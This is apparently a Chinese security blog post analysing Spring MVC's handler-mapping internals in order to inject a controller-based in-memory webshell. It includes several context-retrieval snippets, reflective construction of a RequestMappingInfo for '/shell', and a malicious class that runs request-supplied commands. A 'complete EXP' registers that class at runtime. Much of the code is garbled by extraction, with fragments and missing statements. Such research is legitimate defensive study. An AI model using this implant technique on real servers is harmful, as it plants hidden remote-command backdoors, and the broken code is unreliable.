
跟进这个 getter 方法,调用的是 AbstractHandlerMethodMapping 这个抽象映射类的静态内部类
在构造函数下断点重新调试就走到了这里,registration 是 Spring MVC 的路由表条目,存储了”URL → 处理器方法”的完整映射关系
调用栈往前看,啊竟然是在 lookupHandlerMethod 方法将映射信息 add 添加进 match 的时候调用了构造函数,还是从 mappingRegistry 中获取的是一个MappingRegistration对象,所以它是启动时预先注册在 mappingRegistry 中的映射元数据容器。
捋一下,add 的时候将 mappingRegistry 中获取的 registration 添加到 match 中,最终提取的时候就是调用 registration.getHandlerMethod()。
所以最后一个要控制的东西也找全了
要控制 mappingRegistry 中的 RequestMappingInfo,registration
2.3 访问之前—mappingRegistry 注册分析


registerHandlerMethod() 将恶意 Controller 方法注册到 MappingRegistry
启动后访问之前调试,找到这个类的 registerHandlerMethod 方法调用 register 进行注册,参数包括 mapping 映射对象, handler 字符串形式的 beanmame,method 方法
怎么找到这个方法的:
内存里的这个 mappingRegistry 启动后访问之前就已经加载好了,所以重新启动在 mappingRegistry 的所有用法处下断点,就断在了这里
但是注意他是 protect 方法,后面构造的时候就得用同样调用了 register 的 regissterMapping 方法了
分析 register 方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
public void register (T mapping, Object handler, Method method) {this .readWriteLock.writeLock().lock();try {HandlerMethod handlerMethod = AbstractHandlerMethodMapping.this .createHandlerMethod(handler, method);this .validateMethodMapping(handlerMethod, mapping);this .getDirectPaths(mapping);for (String path : directPaths) {this .pathLookup.add(path, mapping);String name = null ;if (AbstractHandlerMethodMapping.this .getNamingStrategy() != null ) {this .getNamingStrategy().getName(handlerMethod, mapping);this .addMappingName(name, handlerMethod);CorsConfiguration corsConfig = AbstractHandlerMethodMapping.this .initCorsConfiguration(handler, method, mapping);if (corsConfig != null ) {this .corsLookup.put(handlerMethod, corsConfig);this .registry.put(mapping, new MappingRegistration (mapping, handlerMethod, directPaths, name, corsConfig != null ));finally {this .readWriteLock.writeLock().unlock();
总结与我们这里相关联的点是:
创建及封装 HandlerMethod——>验证映射—–>提取直接路径—–>添加到 pathLookup 查找表——>创建 MappingRegistration ——–> 添加到 registry 路由表
好终于分析完了真正注册的地方,所以说到底就是构造 handler,method,mapping 这三个参数。
mapping 就是上面分析的 RequestMappingInfo 为我们的恶意映射信息。handler,method 则用于构建新的MappingRegistration对象
调用栈往前,RequestMappingHandlerMapping 这里调用了注册点,前面说过了它是一个HandlerMapping,也是一个 Spring 管理的 Bean。既然是 bean,就可以从上下文中获取它。当 WebApplicationContext 代表当前 Web 应用的 IOC 容器,保存所有的 bean
所以,可以通过获取 WebApplicationContext 后 getBean 的方法获取 RequestMappingHandlerMapping 从而调用方法,修改 mappingRegistry
2.4 构造:上下文的获取 这里说五种获取的方法:
WebApplicationContextUtils
该工具类的 getWebApplicationContext 方法也是获取到 ContextLoaderListener 所创建的
ROOTWebApplicationContext
1
2
WebApplicationContext context=plicationContext (((ServletRequestAttributes) RequestContextHolder.currentRequestA ttributes () ).getRequest()).getServletContext());
需要注意的是,在 spring 5 之后的的 WebApplicationContextUtils 已经没有
getWebApplicationContext 方法
ContextLoader
直接通过 ContextLoader 获取,获取到当前
ContextLoader 会被 ban
1 WebApplicationContext context=ContextLoader.getCurrentWebApplicationContext();
RequestContextUtils
通过 RequestContextHolder 获取 request ,然后获取 servletRequest 后通过 RequestContextUtils 获
取 ROOTWebApplicationContext
1
2
WebApplicationContext context=
getAttribute
用 RequestContextHolder 方法直接从键值 org.springframework.web.servlet.DispatcherServlet.CONTEXT 中获取 Context 即可
1
2
WebApplicationContext context="org.springframework.web.servlet.DispatcherServlet.CONTEXT" ,0 );
反射获取
最后也可以直接通过反射获取 WebApplicationContext
1 2 3 4 5 6 java.lang.reflect.Fieldfiled="org.springframework.context.support.LiveBeansView" ).getDeclaredField("applicationContexts" );true );null )).iterator().next();
然后调用 getBean 方法获得 RequestMappingHandlerMapping
1 RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
2.4 构造:参数 mapping mapping 即 RequestMappingInfo,然后直接找构造函数
三个 public,一个 private
我们这里根据私有的这个构造函数反射构造一下,第二个参数见上面图一,装的是 url 路径,后面按照参数类型及逆行构造就行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
private RequestMappingInfo(@Nullable String name, @Nullable PathPatternsRequestCondition pathPatternsCondition, @Nullable PatternsRequestCondition patternsCondition, RequestMethodsRequestCondition methodsCondition, ParamsRequestCondition paramsCondition, HeadersRequestCondition headersCondition, ConsumesRequestCondition consumesCondition, ProducesRequestCondition producesCondition, RequestConditionHolder customCondition, BuilderConfiguration options) {
反射
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
PatternsRequestCondition url = new PatternsRequestCondition ("/shell" );"org.springframework.web.servlet.mvc.method.RequestMappingInfo" );true );RequestMappingInfo requestMappingInfo = (RequestMappingInfo) requestMappingInfoClassDeclaredConstructor.newInstance("" , url, null ,new RequestMethodsRequestCondition (),new ParamsRequestCondition (),new HeadersRequestCondition (),new ConsumesRequestCondition (),new ProducesRequestCondition (),new RequestConditionHolder (null ),new RequestMappingInfo .BuilderConfiguration());
2.5 构造: method 这就简单了,反射获取 method
1 Method exec = shell.class.getDeclaredMethod("exec" );
恶意类
1
2
3
4
5
6
class shell {public void exec () throws IOException {HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();"shell" ));
2.6 注册 注册
1 requestMappingHandlerMapping.registerMapping(info,new shell (),method);
完整 EXP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
package com.example.demo.web;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RequestMethod;import org.springframework.web.bind.annotation.ResponseBody;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import org.springframework.web.servlet.mvc.condition.*;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.servlet.ServletContext;import javax.servlet.http.HttpServletRequest;import java.io.IOException;import java.lang.reflect.Constructor;import java.lang.reflect.InvocationTargetException;import java.lang.reflect.Method;@Controller public class Attack {@RequestMapping("/attack") @ResponseBody public void InjectController () throws NoSuchMethodException, ClassNotFoundException, InvocationTargetException, InstantiationException, IllegalAccessException {"org.springframework.web.servlet.DispatcherServlet.CONTEXT" ,0 );RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);PatternsRequestCondition url = new PatternsRequestCondition ("/shell" );"org.springframework.web.servlet.mvc.method.RequestMappingInfo" );true );RequestMappingInfo requestMappingInfo = (RequestMappingInfo) requestMappingInfoClassDeclaredConstructor.newInstance("" , url, null ,new RequestMethodsRequestCondition (),new ParamsRequestCondition (),new HeadersRequestCondition (),new ConsumesRequestCondition (),new ProducesRequestCondition (),new RequestConditionHolder (null ),new RequestMappingInfo .BuilderConfiguration());Method method = shell.class.getDeclaredMethod("exec" ,HttpServletRequest.class);new shell (),method);static class shell {@ResponseBody public String exec (HttpServletRequest request) throws IOException {"shell" ));return "attack success" ;

然后先访问注册路径成功注册,但是访问攻击路径的时候一直报错
因为 Spring 5.3 重构了路由匹配逻辑,强制要求 PATH 属性,且无法通过 public API 绕过。这是 Spring 5.3+ 的硬性限制,实战中 controller 可打且命中的概率很低
就不在这里花费时间了

 首先我是在自己的 controller 方法中下断点然后开始调试,这样就是按照正常获取的思路往前跟的 ,从这里开始跟着变量往前找,往回找 controller 等的赋值。网上看到其他文章有从启动时注册加载的角度下断点分析,但是太小白了对正常加载的逻辑流程并不熟悉自己定位不到具体的方法中。还是选择了比较直接的方法,就从我们的恶意方法被调用逆向分析。
 ok 下面这里还是嵌套的

 然后在这里有了新发现,getBridgedMethod 方法(即 getter 方法)返回 method。这里就是反射调用恶意方法,method 调用 invoke ,getBean()传入实例,传的也就是我们创建的 FirstController。所以控制了 bean,就能写入内存马,控制 method, 写入对应的恶意方法